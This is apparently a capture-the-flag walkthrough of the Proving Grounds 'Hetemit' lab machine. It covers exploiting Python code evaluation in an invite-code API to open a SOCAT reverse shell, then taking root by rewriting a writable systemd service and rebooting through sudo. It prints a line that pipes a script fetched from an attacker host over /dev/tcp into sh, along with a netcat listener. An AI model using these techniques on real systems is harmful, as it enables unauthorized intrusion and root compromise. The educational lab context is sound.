Proving Grounds Practice - Hetemit Walkthrough
In this step-by-step guide, we'll take advantage of a customized API endpoint and a risky Python module, followed by escalating our privileges through the exploitation of write permissions on a service file. Finally, we'll exploit a misconfiguration in sudo permissions specifically on /sbin/reboot.
WALKTHROUGHS
2/5/20247 min read


Summary
Hello there! This walkthrough is going to run through an exploitation vector for Proving Grounds' Hetemit machine. I want to set this up to give short hints and mindsets as you go through the box. Look to go through and understand the concepts. While the given walkthrough itself is short and sweet I want to add the value of why we move from point to point.
For Hetemit, the first exploitation comes via a custom API endpoint and python module. Escalation with abuse write permissions on a certain service file. Finally, we'll abuse a sudo misconfiguration on a binary to solidify root priviliges.
Enumeration
NMAP
As always, we should start out with a general nmap scan and move to a more detailed version. I like to use the following set of nmap commands:
sudo nmap -p- --min-rate 10000 192.168.X.117
to get all the open ports quick, then...

sudo nmap -p 21,22,80,139,445,18000,50000 -A 192.168.XXX.117 -v
to gather all the enumerated, open ports. It helps to ensure I've grabbed everything that is open and in this case is critical to find the high 18000/tcp and 50000/tcp ports
Enumeration
Web Enumeration
Hint 1: Focus on the ports that are not normal, 18000 and 50000. Basic Web enumeration can be curl and firefox.


Following some initial enumeration, we find out port 18000 presents a web page.


And after more rabbit-holing through those links, the application on port 50000 seems to host an API used to generate invite codes.


Ok, so what we should be getting from this is that the API we are looking at seems to generate invite codes based on an email address. We can give it a fake email address and see if that gives us any useful information.
However, just before that, here may be a useful break to understand what an API is. API (Application Programming Interface) can be thought of like a waiter at a restaurant. So, let's say you're at a table (the application) and you want to order something (like a request for some feature the application performs). Rather than going to the actual kitchen (which could be the actual server or database), you tell the waiter (the API) whatever it is you want, and the waiter takes your request to the kitchen, brings back the food (data), and serves it to you.
So essentially, an API allows different software applications to communicate and share data, just like a waiter helps you get what you need from the kitchen without you having to go there yourself.
Hint 2: Focus now on how to generate an invite code using the POST request and get relevant data back.


Now that we have an invite code, we can register to the main application and see what else we can look at. Unfortunately this kind of runs us to nowhere. But let's keep at it and enumerate more!
Further enumeration on port 50000, there is some oddity to the results we're getting:


So looks like the code isn't actually getting "verified". The API is actually evaluating the code (or executing it). This is an important step in the enumeration cycle. If you are beginning to encounter errors with values that you think should exist, start entering other types of values to see if either different errors show up or different results. Most of the time mathematical operations are a good suggestion to try but it can certainly depend on what you are enumerating or fuzzing.
Hint 3: Now that we can execute something with the POST form, how can we use that code value to execute useful code that reaches back to us. Look back to the NMAP results?
Exploitation
Now having identified that the code parameter does in fact take input and execute it, we need to then pivot to what else it can execute, or evaluate. From the initial scan we can see that 50000/tcp is running "Werkzeug httpd 1.0.1 (Python/3.6.8)". This actually tells us what code is running on the backend. It's Python! So now we need to be thinking about how to run python code from the POST command via curl. When thinking about running python code in this way we should thing about what modules we can run.
https://docs.python.org/3/library/
https://docs.python.org/3/library/os.html
The OS module is an incredibly dangerous module that we can execute to get a shell. The os module in Python provides a way of using operating system dependent functionality, such as reading or writing to the file system, starting or killing processes, and so on. This allows arbitrary code execution that can get us a shell.
To test it out, we can simply add os to code ("code=os") and observe:
With that we can rig a shell with the os.system method to run a SOCAT reverse shell as portrayed in https://www.revshells.com/


And so here we have user-level access to the system exploited through an exposed, insecure API endpoint running Python.
Privilege Escalation
Enumeration
As should become normal, once getting code execution and a shell, we have to continue the enumeration cycle. Being on a Linux system we can transfer linpeas and observe it's output.
Similar to the way we opened a reverse shell with SOCAT we can use a similar method as described in https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS

# Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh #Host
cat < /dev/tcp/192.168.XX.XXX/80 | sh #Victim


There are two critical pieces we've found here and they will lead to escalating our privileges and gaining root access.
We can write to a system service, pythonapp.service which will run with root privileges. If we can overwrite a service that runs with these permissions we can essentially run any binary as root (or whichever user is specified).
Additionally, we have sudo access to run halt, reboot, poweroff. This is essential as once we overwrite the pythonapp service we would need to reboot the host.
Incorrect File Permissions
Before editing anything, let's check what pythonapp.service actually is:
[Unit]
Description=Python App
After=network-online.target
[Service]
Type=simple
WorkingDirectory=/home/cmeeks/restjson_hetemit
ExecStart=flask run -h 0.0.0.0 -p 50000
TimeoutSec=30
RestartSec=15s
User=cmeeks
ExecReload=/bin/kill -USR1 $MAINPID
Restart=on-failure
[Install]
WantedBy=multi-user.target
Let's break this down to fully understand what we're dealing with:
This is a systemd service file. Systemd is like the manager of a Linux system. It’s the first thing that starts up when the device is turned on and it controls what other programs run after that.
[Unit]: This section is used to specify metadata and dependencies.
Description=Python App: A brief description of the service.
After=network-online.target: This directive ensures that the service will start after the network is online.
[Service]: This section starts the service and specifies how it should run.
Type=simple: Indicates that the service is considered active as soon as the process is started.
WorkingDirectory=/home/cmeeks/restjson_hetemit: This directive sets the working directory for the executed commands.
ExecStart=flask run -h 0.0.0.0 -p 50000: This directive specifies the command to start the service.
TimeoutSec=30: This directive sets the duration systemd will wait for the start-up command to finish before it considers the service failed.
RestartSec=15s: This directive sets the time to sleep before restarting a service.
User=cmeeks: This directive sets the Unix user or group that the processes are executed as.
ExecReload=/bin/kill -USR1 $MAINPID: This directive specifies the command to reload the service.
Restart=on-failure: This directive indicates that the service should be restarted when the process exits, is killed, or a timeout is reached.
[Install]: This section provides information about the installation of the unit.
WantedBy=multi-user.target: This directive enables the service to start at boot.
This is really like striking gold! We can change this file to get full control of the system. We’ll adjust it to start a hidden connection, then restart the computer. When the computer starts again, our hidden connection should start automatically as part of the system services.
The only thing that we really need to do is edit the "ExecStart" and "User" lines, and then remove the "WorkingDirectory" line.
So it could look like this:
ExecStart=/home/cmeeks/ReverseShell.sh
User=root
I'll leave the editing the file part for you to figure out but a fancy way to edit a file while in the shell is using the 'cat' command and and bash feature to create multi-line strings in bash files. Here's a pretty good resource: https://stackoverflow.com/questions/2500436/how-does-cat-eof-work-in-bash
You can use the same method to create the ReverseShell.sh in /home/cmeeks. Don't forget to chmod it to make it executable!
After that, just reboot the machine (sudo) and fire up the same listener:

Now, for this one, we can get an invite code by using the /generate API call. To do that, we use curl and the "-X POST" parameter to send it as a POST request. Be sure to include the email address as we see below.